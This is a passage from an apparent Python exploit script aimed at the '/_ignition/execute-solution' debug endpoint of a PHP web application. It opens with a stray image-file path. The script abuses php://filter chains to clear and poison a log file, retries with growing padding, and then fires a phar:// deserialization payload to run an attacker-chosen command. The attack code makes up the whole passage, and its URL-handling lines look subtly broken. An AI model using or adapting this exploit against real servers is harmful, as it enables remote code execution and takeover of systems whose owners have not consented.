 if 'http' not in url and 'https' not in url:
    url = 'http'+url
else:
    url = url+'/_ignition/execute-solution'
print('\nExploit...')
clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s'%(path_log))
create_payload(url, 'AA')
create_payload(url, payload)
while (not convert(url, 'php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=%s'%(path_log))):
    clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s'%(path_log))
    create_payload(url, 'AA')
    padding += 1
    payload = generate_payload(command, padding)
    create_payload(url, payload)
exploited(url, 'phar://%s'%(path_log))